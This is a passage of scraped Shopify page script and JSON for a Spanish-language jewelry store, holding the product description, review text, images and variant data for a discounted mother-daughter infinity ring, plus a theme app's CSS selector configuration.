data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\" alt=\"\" width=\"18\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\"\u003e Proceso de recubrimiento resistente al agua \u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\" alt=\"\" width=\"16\" height=\"16\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\"\u003e  Duradero y hecho para durar.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan\u003e¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eNo busque más allá de nuestro anillo \"UNIDAS PARA SIEMPRE\".\u003cspan\u003e \u003c\/span\u003eEsta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/Siempreunidasyjuntasanilloinf_480x480.jpg?v=1686824054\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eLas piedras preciosas de alta calidad\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003egarantizan un uso de por vida.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eTamaño ajustable\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003epara un ajuste perfecto.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eTarjeta de regalo personalizada gratis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eRegalo perfecto\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan\u003eNo necesita tallas. E\u003c\/span\u003e\u003cspan\u003el tamaño ajustable garantiza un ajuste cómodo y perfecto\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003een todo momento y no tiene que preocuparse por el tamaño.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/anilloinfajustable_480x480.jpg?v=1686825150\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eUNA EXPERIENCIA DE REGALO INOLVIDABLE \u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eAdemás, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional.\u003cspan\u003e \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/ringboxwithcard.267copypink_700x_480x480_bbc64fea-62ff-4094-a056-de4290a8aae8_480x480.jpg?v=1686826649\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eMaterial : Acero inoxidable \u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003e50 % DE DESCUENTO HOY - COMPRAR AHORA\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e2 por el precio de uno.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eAproveche la oferta del 50% antes de que se agoten.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003eEsta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline; color: #ff8000;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 106px; top: 3032.94px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-07-19T04:35:44-06:00","created_at":"2023-07-19T04:35:53-06:00","vendor":"hipnotelia","type":"","tags":["anillo"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":139900,"compare_at_price_min":139900,"compare_at_price_max":139900,"compare_at_price_varies":false,"variants":[{"id":46904302666053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"skuanillomadrehija","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","public_title":null,"options":["Default Title"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561","\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","options":["Title"],"media":[{"alt":"Anillo Infinito - Madre \u0026 Hija - Moroveta","id":43231753142597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-533924.jpg?v=1693572561","width":1080},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753175365,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-424393.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753208133,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-588931.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753240901,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-755212.webp?v=1693572561","width":720},{"alt":"ANILLO INFINITO PLATA DE LEY 925 | OFERTA 2 X 1 | UNIDAS PARA SIEMPRE - Moroveta","id":43231753273669,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-730652.jpg?v=1693572561","width":480},{"alt":"Anillo Infinito - Madre \u0026 Hija - Moroveta","id":43231753306437,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/anillo-infinito-madre-hija-oferta-2-por-el-precio-de-uno-727704.jpg?v=1693572561","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eLucía p\u003c\/strong\u003e. \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\" alt=\"\" width=\"14\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/checkredondo_480x480.png?v=1683483822\"\u003e   ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. \u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/fotoscollage_1_480x480.jpg?v=1686823355\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\" alt=\"\" width=\"18\" height=\"14\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/il_570xN.4007213624_2rac_480x480.webp?v=1683528235\"\u003e Proceso de recubrimiento resistente al agua \u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\" alt=\"\" width=\"16\" height=\"16\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/81566_480x480.png?v=1683528258\"\u003e  Duradero y hecho para durar.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cspan\u003e¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eNo busque más allá de nuestro anillo \"UNIDAS PARA SIEMPRE\".\u003cspan\u003e \u003c\/span\u003eEsta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/Siempreunidasyjuntasanilloinf_480x480.jpg?v=1686824054\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eLas piedras preciosas de alta calidad\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003egarantizan un uso de por vida.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003e\u003cspan\u003eTamaño ajustable\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003epara un ajuste perfecto.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eTarjeta de regalo personalizada gratis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eRegalo perfecto\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003cspan\u003eNo necesita tallas. E\u003c\/span\u003e\u003cspan\u003el tamaño ajustable garantiza un ajuste cómodo y perfecto\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e \u003c\/span\u003een todo momento y no tiene que preocuparse por el tamaño.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/anilloinfajustable_480x480.jpg?v=1686825150\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eUNA EXPERIENCIA DE REGALO INOLVIDABLE \u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eAdemás, cada pedido viene con una tarjeta de regalo gratis incluida con un mensaje sincero para agregar un toque especial adicional.\u003cspan\u003e \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/4546\/2257\/files\/ringboxwithcard.267copypink_700x_480x480_bbc64fea-62ff-4094-a056-de4290a8aae8_480x480.jpg?v=1686826649\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1559\/9679\/products\/AVEAWA1665_f47aea4f-eb75-4070-ba98-836bbe3a246f_480x480.png?v=1675499673\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eMaterial : Acero inoxidable \u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003e50 % DE DESCUENTO HOY - COMPRAR AHORA\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e2 por el precio de uno.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003eAproveche la oferta del 50% antes de que se agoten.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003eEsta deslumbrante pieza de joyería es el máximo símbolo de su amor y conexión y será atesorada en los años venideros.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline; color: #ff8000;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 106px; top: 3032.94px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e"},
        curVariant: {"id":46904302666053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"skuanillomadrehija","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Anillo Infinito - Madre \u0026 Hija (Oferta 2 por el precio de uno)","public_title":null,"options":["Default Title"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        has_only_default_variant: true ,
        options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
        show_option_name: true,
        sort_option: false,
        product_ids_option: [],
        plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
      }; AvisStyleOptions.currency = "MXN"; 
      if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
      AvisStyleOptions.style_options = styleOptions;
      AvisStyleOptions.rootExtension = {
      };
      AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
      AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
      AvisStyleOptions.selectors = {
        priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
        productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
        singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
        selectOptionDetail: `.x-variant-picker, .swatch_options ,dm-variant-selects, variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form 